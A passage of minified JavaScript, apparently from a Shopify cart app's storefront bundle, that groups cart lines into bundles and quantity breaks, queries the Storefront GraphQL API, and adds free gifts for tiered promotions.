t=It(e,{productId:d.productId,variantId:d.variantId,quantity:d.quantity},a,r);t&&(l[t.key]=d.quantity,s[t.key]=!d.variantId,n.push(t),r[t.key]=!0)}const{freeGifts:c,upsells:u}=ee(t,e,a,r);o._kachingBundle={type:"bundle",selectedBar:t,components:D(n.map((t=>{const e=l[t.key],n=s[t.key];if(!e||"boolean"!=typeof n)return null;const r=t.key===o.key;return r||(t.forceHide=!0),{key:t.key,isMainKachingBundleComponent:r,baseQuantity:e,canChangeVariant:n}})),(t=>null!==t)),freeGifts:c.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t})),upsells:u.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t}))}},oe=(t,e)=>{var n;const r=[],o={},i=Et(e);if(!i)return null;if(1===t.quantity&&null===t.discount&&1===e.length&&!te.includes((null==(n=window.Shopify)?void 0:n.shop)||""))return null;r.push(i),o[i.key]=!0;for(const u of e)Ot.isValidCollectionBreakComponent(u)&&u.key!==i.key&&(r.push(u),o[u.key]=!0);const a=r.reduce(((t,e)=>t+e.quantity),0);if(a<t.quantity)return null;const s=Ot.getMultiplier(t,a),{freeGifts:l,upsells:c}=ee(t,e,s,o);i._kachingBundle={type:"collection-break",selectedBar:t,components:D(r.map((t=>(t.key!==i.key&&(t.forceHide=!0),{key:t.key}))),(t=>null!==t)),freeGifts:l.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t})),upsells:c.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t}))}},ie=(t,e,n)=>{var r;const o={};let i=Bt(n);if(i.some((t=>t.selling_plan_allocation))){const t=i.every((t=>t.selling_plan_allocation)),e=i.every((t=>{var e,n,r;return(null==(e=t.selling_plan_allocation)?void 0:e.selling_plan.id)===(null==(r=null==(n=i[0])?void 0:n.selling_plan_allocation)?void 0:r.selling_plan.id)}));t&&e||(i=i.filter((t=>!t.selling_plan_allocation)))}const a=Rt.getMultiplier(e,Rt.getTotalQuantity(i));if(!i.length)return null;const s=i[0];if(!s)return null;if(1===e.quantity&&null===e.discount&&1===n.length&&!te.includes((null==(r=window.Shopify)?void 0:r.shop)||""))return null;const l=[];for(const d of i){o[d.key]=!0;for(let t=0;t<d.quantity;t++)l.push({id:Ct(),key:d.key})}for(const d of i)d.key!==s.key&&(d.forceHide=!0);const{freeGifts:c,upsells:u}=ee(e,n,a,o);s._kachingBundle={type:"quantity-break",buyComponents:l,getComponents:[],selectedBar:e,freeGifts:c.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t})),upsells:u.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t}))}},ae=(t,e,n)=>{const r={},o=Bt(n,[t=>t.final_line_price>0]),i=Bt(n,[t=>0===t.final_line_price]);if(0===o.length||0===i.length)return null;const a=o[0];if(!a)return null;const s=Ut.getTotalPaidQuantity(o),l=Ut.getMultiplier(e,s),c=[],u=[];for(const m of o){r[m.key]=!0;for(let t=0;t<m.quantity;t++)c.push({id:Ct(),key:m.key})}for(const m of i){r[m.key]=!0;for(let t=0;t<m.quantity;t++)u.push({id:Ct(),key:m.key})}for(const m of[...o,...i])m.key!==a.key&&(m.forceHide=!0);const{freeGifts:d,upsells:p}=ee(e,n,l,r);a._kachingBundle={buyComponents:c,getComponents:u,selectedBar:e,type:"bxgy",freeGifts:d.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t})),upsells:p.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t}))}},se="\n  fragment componentizableCartLineFragment on ComponentizableCartLine {\n    __typename\n    lineComponents {\n      quantity\n      merchandise {\n        ... on ProductVariant {\n          ...componentizableCartLineProductVariantFragment\n        }\n      }\n      attributes {\n        key\n        value\n      }\n    }\n  }\n  \n  fragment componentizableCartLineProductVariantFragment on ProductVariant {\n    __typename\n    title\n    product {\n      title\n      media(first: 1) {\n        nodes {\n          previewImage {\n            id\n            altText\n            transformedUrl: url(\n              transform: {\n                preferredContentType: WEBP\n                maxHeight: 200\n                maxWidth: 200\n              }\n            )\n          }\n        }\n      }\n      variantsCount {\n        count\n        precision\n      }\n    }\n    image {\n      id\n      url\n      transformedUrl: url(\n        transform: { preferredContentType: WEBP, maxHeight: 200, maxWidth: 200 }\n      )\n      height\n      width\n      altText\n    }\n  }\n\n",le="\n  fragment sellingPlanFragment on SellingPlan {\n    id\n    name\n    description\n    options {\n      name\n      value\n    }\n    billingPolicy {\n      ... on SellingPlanRecurringBillingPolicy {\n        interval\n        intervalCount\n      }\n      __typename\n    }\n    deliveryPolicy {\n      ... on SellingPlanRecurringDeliveryPolicy {\n        interval\n        intervalCount\n      }\n      __typename\n    }\n    priceAdjustments {\n      adjustmentValue {\n        __typename\n        ... on SellingPlanFixedAmountPriceAdjustment {\n          adjustmentAmount {\n            amount\n          }\n        }\n        ... on SellingPlanPercentagePriceAdjustment {\n          adjustmentPercentage\n        }\n        ... on SellingPlanFixedPriceAdjustment {\n          price {\n            amount\n          }\n        }\n      }\n    }\n    recurringDeliveries\n    __typename\n  }\n",ce=`\n  query getLightweightCartQuery(\n    $cartId: ID!\n    $country: CountryCode\n    $locale: LanguageCode\n    $skipComponentizableCartLineFragment: Boolean!\n  ) @inContext(country: $country, language: $locale) {\n    cart(id: $cartId) {\n      ...lightweightCartFields\n    }\n  }\n  ${`\n  fragment lightweightCartFields on Cart {\n    id\n    updatedAt\n    checkoutUrl\n    discountCodes {\n      code\n      applicable\n    }\n    discountAllocations {\n      discountedAmount {\n        amount\n        currencyCode\n      }\n      targetType\n      ... on CartAutomaticDiscountAllocation {\n        title\n      }\n      ... on CartCustomDiscountAllocation {\n        title\n      }\n      ... on CartCodeDiscountAllocation {\n        code\n      }\n      __typename\n    }\n    lines(first: 250) {\n      nodes {\n        __typename\n        id\n        quantity\n        discountAllocations {\n          ... on CartAutomaticDiscountAllocation {\n            title\n          }\n          ... on CartCustomDiscountAllocation {\n            title\n          }\n          ... on CartCodeDiscountAllocation {\n            code\n          }\n          targetType\n          discountApplication {\n            allocationMethod\n            targetSelection\n            targetType\n            value {\n              __typename\n              ... on MoneyV2 {\n                amount\n                currencyCode\n              }\n              ... on PricingPercentageValue {\n                percentage\n              }\n            }\n          }\n          __typename\n        }\n        merchandise {\n          ... on ProductVariant {\n            id\n            quantityAvailable\n            compareAtPrice {\n              amount\n            }\n            sellingPlanAllocations(first: 25) {\n              nodes {\n                sellingPlan {\n                  ...sellingPlanFragment\n                }\n              }\n            }\n            product {\n              id\n              encodedVariantAvailability\n              options {\n                name\n                optionValues {\n                  name\n                }\n              }\n            }\n            selectedOptions {\n              name\n              value\n            }\n          }\n        }\n        ... on ComponentizableCartLine\n          @skip(if: $skipComponentizableCartLineFragment) {\n          ...componentizableCartLineFragment\n        }\n        sellingPlanAllocation {\n          priceAdjustments {\n            compareAtPrice {\n              amount\n            }\n            perDeliveryPrice {\n              amount\n            }\n            price {\n              amount\n            }\n            unitPrice {\n              amount\n            }\n          }\n          sellingPlan {\n            id\n            name\n            billingPolicy {\n              ... on SellingPlanRecurringBillingPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            deliveryPolicy {\n              ... on SellingPlanRecurringDeliveryPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            priceAdjustments {\n              adjustmentValue {\n                ... on SellingPlanFixedAmountPriceAdjustment {\n                  adjustmentAmount {\n                    amount\n                  }\n                }\n                ... on SellingPlanPercentagePriceAdjustment {\n                  adjustmentPercentage\n                }\n                ... on SellingPlanFixedPriceAdjustment {\n                  price {\n                    amount\n                  }\n                }\n                __typename\n              }\n            }\n            recurringDeliveries\n          }\n        }\n      }\n    }\n  }\n  ${se}\n  ${le}\n`}\n`;async function ue({appContext:t,cart:e}){var n,r,o,i;const a=await t.storefrontGqlClient(ce,{variables:{cartId:U(e.token,"Cart"),country:null==(n=window.Shopify)?void 0:n.country,locale:Pt(t.locale),skipComponentizableCartLineFragment:!1}});if(!(null==(o=null==(r=null==a?void 0:a.data)?void 0:r.cart)?void 0:o.lines.nodes))return e;let s=0;const l=e.items.map(((e,n)=>{var r,o,i,l,c,u,d,p,m,g,f,y,h;const v=null==(o=null==(r=a.data)?void 0:r.cart)?void 0:o.lines.nodes[n],b=null==v?void 0:v.sellingPlanAllocation,w=t.cartSettings.general.useCompareAtPrice&&(null==(l=null==(i=null==v?void 0:v.merchandise)?void 0:i.compareAtPrice)?void 0:l.amount)?N(v.merchandise.compareAtPrice.amount):b&&(null==(u=null==(c=b.priceAdjustments[0])?void 0:c.compareAtPrice)?void 0:u.amount)?N(b.priceAdjustments[0].compareAtPrice.amount):0,S=w*e.quantity,k={...e,storefrontApiLineId:null==v?void 0:v.id,storefrontApiOptions:null==(p=null==(d=null==v?void 0:v.merchandise)?void 0:d.product)?void 0:p.options,storefrontApiQuantityAvailable:null==(m=null==v?void 0:v.merchandise)?void 0:m.quantityAvailable,compare_at_price:w,compare_at_line_price:S,storefrontApiSellingPlanAllocation:b,storefrontApiSellingPlanAllocations:null==(g=null==v?void 0:v.merchandise)?void 0:g.sellingPlanAllocations,storefrontApiDiscountAllocations:null==v?void 0:v.discountAllocations,storefrontEncodedVariantAvailability:null==(y=null==(f=null==v?void 0:v.merchandise)?void 0:f.product)?void 0:y.encodedVariantAvailability};return v&&"ComponentizableCartLine"===v.__typename?(t.cartSettings.general.countNativeBundlesAsSingleLine?s+=e.quantity:
//! When there are bundle items in the cart, the `update.js` endpoint counts each item as of the bundle as separate item, while `get.js` endpoint counts the bundle as a single item. This is a workaround to get the actual item count.
null==(h=v.lineComponents)||h.forEach((t=>{s+=t.quantity})),{...k,components:v.lineComponents||[]}):(s+=e.quantity,k)})),{allAutomaticDiscounts:c,allCodeDiscounts:u}=(t=>{const e={},n=new Set;return null==t||t.discountAllocations.forEach((t=>{if("CartAutomaticDiscountAllocation"===t.__typename||"CartCustomDiscountAllocation"===t.__typename){const n=e[t.title];e[t.title]=n?[...n,t]:[t]}})),null==t||t.discountCodes.forEach((t=>{t.applicable&&n.add(t.code.toUpperCase())})),{allAutomaticDiscounts:e,allCodeDiscounts:Array.from(n)}})(null==(i=a.data)?void 0:i.cart);return{...e,checkoutUrl:a.data.cart.checkoutUrl,items:l,item_count:s>e.item_count?s:e.item_count,allAutomaticDiscounts:c,allCodeDiscounts:u}}const de=(t,...e)=>{try{("true"===new URLSearchParams(window.location.search).get("kaching-cart-debug")||"undefined"!=typeof localStorage&&"true"===localStorage.getItem("kachingCartDebug"))&&console.debug("[Kaching Cart]",t,...e)}catch{}};const pe=t=>v({queryKey:[n.GET_ALL_MEDIA_IMAGES],queryFn:async()=>await me(t),staleTime:1/0}),me=async({upsellCarouselProducts:t,storefrontGqlClient:e})=>{var n;const r=new Set;for(const a of t)a.customImage&&r.add(a.customImage.gid);if(0===r.size)return{};const o=await e(L,{variables:{ids:Array.from(r)}}),i={};return null==(n=o.data)||n.nodes.forEach((t=>{t&&"MediaImage"===t.__typename&&(i[t.id]=t)})),i},ge=({queryClient:t,appContext:e})=>{var r;const o=[...e.cartSettings.productUpsell.products,...(null==(r=e.cartSettings.ecProductUpsell)?void 0:r.products)||[]];return t.ensureQueryData({queryKey:[n.GET_ALL_MEDIA_IMAGES],queryFn:()=>me({upsellCarouselProducts:o,storefrontGqlClient:e.storefrontGqlClient}),staleTime:1/0})},fe=()=>xt().getQueryData([n.GET_CART_LINES_MAP]),ye=({cartCurrency:t,marketCurrency:e})=>e?"number"!=typeof e.currencyRate?t.currencyRate:e.currencyCode===t.currencyCode?1:1/e.currencyRate*t.currencyRate:t.currencyRate,he=`\n  mutation updateCart(\n    $cartId: ID!\n    $linesToUpdate: [CartLineUpdateInput!]!\n    $linesToAdd: [CartLineInput!]!\n    $attributes: [AttributeInput!]!\n    $skipUpdate: Boolean!\n    $skipAdd: Boolean!\n    $skipUpdateAttributes: Boolean!\n    $skipPayload: Boolean!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    cartLinesUpdate(cartId: $cartId, lines: $linesToUpdate)\n      @skip(if: $skipUpdate) {\n      cart {\n        ...cartFields @skip(if: $skipPayload)\n      }\n      userErrors {\n        code\n        field\n        message\n      }\n      warnings {\n        code\n        message\n        target\n      }\n    }\n    cartLinesAdd(cartId: $cartId, lines: $linesToAdd) @skip(if: $skipAdd) {\n      cart {\n        ...cartFields @skip(if: $skipPayload)\n      }\n      userErrors {\n        code\n        field\n        message\n      }\n      warnings {\n        code\n        message\n        target\n      }\n    }\n    cartAttributesUpdate(cartId: $cartId, attributes: $attributes)\n      @skip(if: $skipUpdateAttributes) {\n      cart {\n        ...cartFields @skip(if: $skipPayload)\n      }\n      userErrors {\n        code\n        field\n        message\n      }\n      warnings {\n        code\n        message\n        target\n      }\n    }\n  }\n  ${`\n  fragment cartFields on Cart {\n    id\n    updatedAt\n    lines(first: 250) {\n      nodes {\n        __typename\n        id\n        quantity\n        cost {\n          amountPerQuantity {\n            amount\n            currencyCode\n          }\n          compareAtAmountPerQuantity {\n            amount\n            currencyCode\n          }\n          subtotalAmount {\n            amount\n            currencyCode\n          }\n          totalAmount {\n            amount\n            currencyCode\n          }\n        }\n        promoHash: attribute(key: "_kaching_reward_promo") {\n          value\n        }\n        isUpsellToggle: attribute(key: "_kaching_upsell_toggle") {\n          value\n        }\n        attributes {\n          key\n          value\n        }\n        discountAllocations {\n          __typename\n          ... on CartAutomaticDiscountAllocation {\n            title\n          }\n          ... on CartCodeDiscountAllocation {\n            code\n          }\n          ... on CartCustomDiscountAllocation {\n            title\n          }\n          discountedAmount {\n            amount\n            currencyCode\n          }\n          targetType\n        }\n        sellingPlanAllocation {\n          priceAdjustments {\n            compareAtPrice {\n              amount\n            }\n            perDeliveryPrice {\n              amount\n            }\n            price {\n              amount\n            }\n            unitPrice {\n              amount\n            }\n          }\n          sellingPlan {\n            id\n            billingPolicy {\n              ... on SellingPlanRecurringBillingPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            deliveryPolicy {\n              ... on SellingPlanRecurringDeliveryPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            recurringDeliveries\n          }\n        }\n        merchandise {\n          ... on ProductVariant {\n            id\n            product {\n              id\n              onlineStoreUrl\n              title\n              vendor\n              variantsCount {\n                count\n                precision\n              }\n              media(first: 1) {\n                nodes {\n                  previewImage {\n                    id\n                    altText\n                    transformedUrl: url(\n                      transform: {\n                        preferredContentType: WEBP\n                        maxHeight: 200\n                        maxWidth: 200\n                      }\n                    )\n                  }\n                }\n              }\n              options {\n                name\n                optionValues {\n                  name\n                }\n              }\n            }\n            quantityRule {\n              increment\n              maximum\n              minimum\n            }\n            currentlyNotInStock\n            availableForSale\n            quantityAvailable\n            compareAtPrice {\n              amount\n              currencyCode\n            }\n            image {\n              id\n              altText\n              transformedUrl: url(\n                transform: {\n                  preferredContentType: WEBP\n                  maxHeight: 200\n                  maxWidth: 200\n                }\n              )\n            }\n            price {\n              amount\n              currencyCode\n            }\n            selectedOptions {\n              name\n              value\n            }\n            title\n          }\n        }\n        ... on ComponentizableCartLine {\n          ...componentizableCartLineFragment\n        }\n      }\n    }\n    kachingAttributes: attribute(key: "_kaching_cart_attributes") {\n      value\n    }\n    cost {\n      subtotalAmount {\n        amount\n        currencyCode\n      }\n      totalAmount {\n        amount\n        currencyCode\n      }\n    }\n    discountCodes {\n      code\n      applicable\n    }\n    discountAllocations {\n      __typename\n      ... on CartAutomaticDiscountAllocation {\n        title\n      }\n      ... on CartCodeDiscountAllocation {\n        code\n      }\n      ... on CartCustomDiscountAllocation {\n        title\n      }\n      discountedAmount {\n        amount\n        currencyCode\n      }\n      targetType\n    }\n    note\n    totalQuantity\n  }\n  ${se}\n`}\n`;class ve extends Error{constructor(t){super(t),this.name="KachingCartError"}}const be=":",we=",",Se=" ",ke="-",_e=":";function Ce(t){if(!t)return{options:[],optionsMap:{}};if(t.startsWith("v1_"))return function(t){const e=/[ :,-]/g;let n,r=0;const o=[],i={},a=[];let s=0,l=null;for(;n=e.exec(t);){const i=n[0],c=Number.parseInt(t.slice(r,n.index))||0;if(null!==l){for(;l<c;l++)a[s]=l,o.push([...a]);l=null}a[s]=c,i===ke?l=c:i===be?s++:((i===Se||i===we&&t[n.index-1]!==we)&&o.push([...a]),i===we&&(a.pop(),s--)),r=e.lastIndex}const c=t.match(/\d+$/g);if(c){const t=parseInt(c[0]);if(null!=l)for(;l<=t;l++)a[s]=l,o.push([...a]);else o.push([t])}for(const u of o)i[u.join(":")]=!0;return{options:o,optionsMap:i}}(Te(t));throw new Error("Unsupported option value encoding")}const Te=t=>t.replace(/^v1_/,"");const xe=({appContext:t})=>{const e={queryKey:[n.GET_PROMO_PRODUCTS],queryFn:()=>Pe({appContext:t}),enabled:t.cartSettings.tieredPromotionsBar.isActive,staleTime:1/0,placeholderData:b};return v(e)};async function Pe({appContext:t}){var e;let n=[],r=[];t.cartSettings.tieredPromotionsBar.tiers.forEach((t=>{"product-discount"===t.type&&t.targets.forEach((t=>{t.variantIds&&t.variantIds.length>0?t.variantIds.forEach((t=>{r.push(t)})):n.push(t.productId)}))})),n=[...new Set(n)],r=[...new Set(r)];const{data:o}=await t.storefrontGqlClient("\n  query getPromoProducts(\n    $productOrVariantIds: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $productOrVariantIds) {\n      ... on Product {\n        id\n        encodedVariantAvailability\n        options {\n          name\n          optionValues {\n            name\n          }\n        }\n        title\n        selectedOrFirstAvailableVariant {\n          id\n          compareAtPrice {\n            amount\n          }\n          price {\n            amount\n          }\n          selectedOptions {\n            name\n            value\n          }\n          image {\n            id\n            altText\n            transformedUrl: url(\n              transform: {\n                preferredContentType: WEBP\n                maxHeight: 200\n                maxWidth: 200\n              }\n            )\n          }\n        }\n        __typename\n      }\n      ... on ProductVariant {\n        id\n        product {\n          id\n          title\n          encodedVariantAvailability\n        }\n        compareAtPrice {\n          amount\n        }\n        price {\n          amount\n        }\n        image {\n          id\n          altText\n          transformedUrl: url(\n            transform: {\n              preferredContentType: WEBP\n              maxHeight: 200\n              maxWidth: 200\n            }\n          )\n        }\n        selectedOptions {\n          name\n          value\n        }\n        __typename\n      }\n    }\n  }\n",{variables:{productOrVariantIds:[...n,...r.map((t=>U(t,"ProductVariant")))],country:null==(e=window.Shopify)?void 0:e.country,locale:Pt(t.locale)}}),i={};for(const a of(null==o?void 0:o.nodes)??[])if(a)if("Product"===a.__typename){if(!a.selectedOrFirstAvailableVariant)continue;const t=Ce(a.encodedVariantAvailability??"");i[a.id]={productId:a.id,title:a.title,variantAvailability:t,image:a.selectedOrFirstAvailableVariant.image,options:a.options,selectedOrFirstAvailableVariant:a.selectedOrFirstAvailableVariant}}else{const t=Ce(a.product.encodedVariantAvailability??"");i[a.product.id]={productId:a.product.id,title:a.product.title,variantAvailability:t,image:a.image,selectedOrFirstAvailableVariant:a,options:a.selectedOptions.map((t=>({name:t.name,optionValues:a.selectedOptions.map((t=>({name:t.value})))})))}}return i}async function Ae({cart:t,appContext:e,client:r,signal:o}){if(e.isPreview)return t;
//!This happens when the user clicks on the "Add to cart" button very quickly after the page has loaded and before our http interceptor has a chance to run. So the `getCart` initial query will run at the same time as the `add to cart` request and we'll get the cart data before the `add to cart` request has finished, so the `getCartPromotions` will run its logic with the old cart and after changing the cart attributes and adding the free gifts the resulting cart will have a different quantity of items than the incoming cart, that's how we detect the race condition.
//! If this slows down the cart too much, then first get the latest cart and then compare it against the existing cart to see if there are any differences. If there are, only then run the `injectStorefrontApiData` (which can be slow)
const i=await ue({appContext:e,cart:await ct()});let a=e.cartSettings.tieredPromotionsBar.isActive?await async function({cart:t,appContext:e,client:r,signal:o}){var i,a;de("handleTieredPromotions");const[s]=await Promise.all([r.ensureQueryData({queryKey:[n.GET_PROMO_PRODUCTS],queryFn:()=>Pe({appContext:e}),staleTime:1/0})]);de("Promise.all resolved with promoProducts",JSON.stringify({promoProducts:s},null,2));let l=t;const{freeGiftsToAdd:c,updates:u,storefrontGqlUpdates:d,totalToSendToShopifyFunctions:p,totalItemCount:m,calculatedUnlockedPromos:g}=function({cart:t,promoProducts:e,appContext:n}){var r,o,i;const a=[];let s=0,l=t.item_count;const c=n.cartSettings.tieredPromotionsBar.thresholdType;if("line-items-quantity"===c)for(const y of t.items)(null==(r=q(y.properties))?void 0:r.promoHash)?(a.push(y),l-=y.quantity):n.cartSettings.tieredPromotionsBar.excludeProductsFromUnlockCount&&n.cartSettings.tieredPromotionsBar.productsExcludedFromUnlockCount.some((({productId:t})=>t===U(y.product_id,"Product")))&&(l-=y.quantity);else{if("cart-total"!==c)return console.error(`[Kaching Cart] Invalid thresholdType: ${c}`),{freeGiftsToAdd:[],updates:{},storefrontGqlUpdates:[],totalToSendToShopifyFunctions:s,totalItemCount:l,calculatedUnlockedPromos:{unlockedPromos:[],latestUnlockedPromo:null,nextPromoToUnlock:null,spendLeftForNextPromo:null}};s=t.total_price_without_shipping,t.cart_level_discount_applications.forEach((t=>{var e,n;const r=t.title||(null==(e=t.discount_application)?void 0:e.title),o=t.total_allocated_amount||(null==(n=t.discount_application)?void 0:n.total_allocated_amount)||0;(null==r?void 0:r.includes(T))&&(s+=o)}));for(const e of t.items)(null==(o=q(e.properties))?void 0:o.promoHash)&&(e.discounts.some((t=>t.title.includes(T)))||(s-=e.final_line_price),a.push(e))}const u=null==(i=n.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:i.find((t=>{var e;return Number(R(t.marketId))===(null==(e=n.market)?void 0:e.id)})),d=ye({cartCurrency:{currencyCode:n.currencyCode,currencyRate:n.currencyRate},marketCurrency:(null==u?void 0:u.useMarketCurrency)?u.currency:null}),p="line-items-quantity"===c?z({totalItemCount:l,promoTiers:n.cartSettings.tieredPromotionsBar.tiers}):W({presentmentCurrencyRate:d,promoTiers:n.cartSettings.tieredPromotionsBar.tiers,totalAfterDiscounts:s}),m=[],g={},f=[];p.unlockedPromos.forEach((t=>{var n,r,o,i,s;if("product-discount"===t.type)for(const l of t.targets){let c=0;for(let e=0;e<a.length;e++){const o=a[e];if((o?null==(n=q(o.properties))?void 0:n.promoHash:null)===j(t)&&(null==o?void 0:o.product_id)===Number(R(l.productId))){if((null==(r=l.variantIds)?void 0:r.length)&&!l.variantIds.includes(o.id))g[o.key]=0,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:0});else if(o.quantity>1)g[o.key]=1,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:1}),c+=1;else if(1===o.quantity){l.quantity-c>0?c+=1:(g[o.key]=0,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:0}))}else console.error(`Promo product with quantity < 1 found in cart: ${o.key}`);a.splice(e,1),e--}}if(c<l.quantity){const n=(null==(o=l.variantIds)?void 0:o.length)&&l.variantIds[0]?U(l.variantIds[0],"ProductVariant"):null==(s=null==(i=e[l.productId])?void 0:i.selectedOrFirstAvailableVariant)?void 0:s.id;if(!n){console.error(`No variant found for promo product ${l.productId}`);continue}const r=l.quantity-c;for(let e=0;e<r;e++)m.push({id:Number(R(n)),quantity:1,properties:{[C]:JSON.stringify({promoHash:j(t),promoRewardUniqueId:Ct(6)})}})}}}));for(const y of a)g[y.key]=0,y.storefrontApiLineId&&f.push({id:y.storefrontApiLineId,quantity:0});return{freeGiftsToAdd:m,updates:g,storefrontGqlUpdates:f,totalToSendToShopifyFunctions:s,totalItemCount:l,calculatedUnlockedPromos:p}}({cart:t,promoProducts:s,appContext:e});let f=null;try{f=JSON.parse((null==(i=t.attributes)?void 0:i[_])??"{}")}catch(x){console.error("Error while parsing existing Kaching cart attributes",x)}const y=e.cartSettings.tieredPromotionsBar.tiers.every((t=>"shipping-discount"===t.type)),h=0===Object.keys(u).length&&0===d.length,v=!f||0===f.totalAfterDiscounts,b=0===c.length,w="cart-total"===e.cartSettings.tieredPromotionsBar.thresholdType&&y&&h&&b,S="line-items-quantity"===e.cartSettings.tieredPromotionsBar.thresholdType&&h&&b&&v;if(de("Calculated cart promo updates",JSON.stringify({freeGiftsToAdd:c,updates:u,totalToSendToShopifyFunctions:p,calculatedUnlockedPromos:g},null,2)),w||S);else{if(Object.keys(u).length>0&&0===d.length||!0)await gt({attributes:{[_]:JSON.stringify({totalAfterDiscounts:p})},updates:u},{signal:o});else{
//! This is needed because apparently the `cartAttributesUpdate` mutation overrides the existing attributes, so we need to keep the existing attributes.
const n=Object.entries(t.attributes??{}).map((([t,e])=>t===_?null:{key:t,value:e})).filter(Boolean);
//! Here we use the storefrontGqlClient to update the cart attributes and the item updates because if we make a call to the `/cart/update.js` endpoint, the add to cart event does not get logged in the Shopify analytics dashboard. See https://community.shopify.dev/t/add-to-cart-analytics-event-not-registering-when-updating-the-cart-right-after/12351
await e.storefrontGqlClient(he,{variables:{cartId:U(t.token,"Cart"),attributes:[...n,{key:_,value:JSON.stringify({totalAfterDiscounts:p})}],linesToAdd:[],linesToUpdate:d,skipAdd:!0,skipUpdate:0===d.length,skipUpdateAttributes:!1,skipPayload:!0,country:null==(a=window.Shopify)?void 0:a.country,locale:Pt(e.locale)},signal:o})}
//! Call this after, becasue the updates depend on the item keys, which seem to change after adding new items. So we first update using the item keys and then add the new items.
if(c.length>0&&"automatically"===e.cartSettings.tieredPromotionsBar.freeGiftsAdditionMethod)try{await ut({items:c})}catch(x){console.error("Error while adding promo products to cart",x)}l=await ct(),de("updateCart")}if(!l)throw de("Cart not found",t),new ve("Cart not found");const k={...l,item_count_excluding_promo_products:m,cartPromotionsState:g,totalAfterDiscounts:p};return k}({cart:i,appContext:e,client:r,signal:o}):await Ie({cart:i,signal:o});return a.isOldCart||(a=await ue({appContext:e,cart:a})),(null==o?void 0:o.aborted)||(r.setQueryData([n.GET_CART],(t=>t?{...t,...a}:a)),de("getCartPromotionsQueryFn updatedCart",a)),a}async function Ie({cart:t,signal:e}){var n;const r={};for(const i of t.items)(null==(n=q(i.properties))?void 0:n.promoHash)&&(r[i.key]=0);if(0===Object.keys(r).length)return{...t,isOldCart:!0};const o=await gt({attributes:{[_]:JSON.stringify({totalAfterDiscounts:0})},updates:r},{signal:e});if(!o)throw de("Cart not found",t),new ve("Cart not found");return o}function Be({cart:t,appContext:e}){return t.items.reduce(((t,n)=>{var r;const o=null==(r=q(n.properties))?void 0:r.promoHash;if(o){const r=`${n.product_id}:${o}`,i=e.cartSettings.tieredPromotionsBar.tiers.find((t=>j(t)===o));let a=!0;if("product-discount"===(null==i?void 0:i.type)){const e=i.targets.find((t=>t.productId===U(n.product_id,"Product")));e&&(a=(null==e?void 0:e.allowVariantSelection)??!0,
//!Use nullish coalescing operator to default to true if the value is undefined
t[r]||(t[r]={items:[],allowVariantSelection:a}),t[r].items.push({...n,tieredPromoTarget:e}))}}return t}),{})}const Ee="\n  fragment sellingPlanGroupsFragment on SellingPlanGroup {\n    name\n    options {\n      name\n      values\n    }\n    sellingPlans(first: 10) {\n      nodes {\n        ...sellingPlanFragment\n      }\n    }\n  }\n",qe=`\n  query checkNode($nodeId: ID!, $country: CountryCode, $locale: LanguageCode)\n  @inContext(country: $country, language: $locale) {\n    node(id: $nodeId) {\n      ... on Product {\n        id\n        priceRange {\n          minVariantPrice {\n            amount\n          }\n        }\n        requiresSellingPlan\n        sellingPlanGroups(first: 25) {\n          nodes {\n            ...sellingPlanGroupsFragment\n          }\n        }\n      }\n      __typename\n    }\n  }\n  ${Ee}\n  ${le}\n`,Le=["0p0q1s-3t.myshopify.com","gqekcz-uk.myshopify.com"],De=({appContext:t,client:e,queryOptions:r})=>{const o={queryKey:[n.GET_CART],queryFn:({signal:n})=>Oe({appContext:t,client:e,caller:"getCart",signal:n}),select:e=>{const r=JSON.parse(JSON.stringify(e));
//!It's important to clone the data here. If we mutate values instead of overriding them, the changes will compound across multiple calls to the `select` function. We use `JSON.parse(JSON.stringify(data))` because we need to know that the clone will work on all browsers (we had an issue with `rfdc` npm package not working because of a shopify-xr.js script that was messing with the iterators on `Map`, so we need to be sure that the clone will work on all browsers)
let o=function({cart:t}){return t.items.forEach((e=>{var n;const r=JSON.parse(JSON.stringify(e.line_level_discount_allocations??[])),o=null==(n=e.discounts)?void 0:n.reduce(((e,n)=>{var o;const i=null==r?void 0:r.findIndex((t=>{var e;return(null==(e=t.discount_application)?void 0:e.title)===G(n.title)&&t.amount===n.amount}));if(null==i||-1===i){const r=null==(o=t.cart_level_discount_applications)?void 0:o.find((t=>{var e;return(t.title??(null==(e=t.discount_application)?void 0:e.title))===G(n.title)}));if(r)return r._hasBeenAppliedToCartItemFinalPrice||(
//!We mark this as already applied, because otherwise it will be counted again when we calculate the `cart.total_discount_from_compare_at_price`.
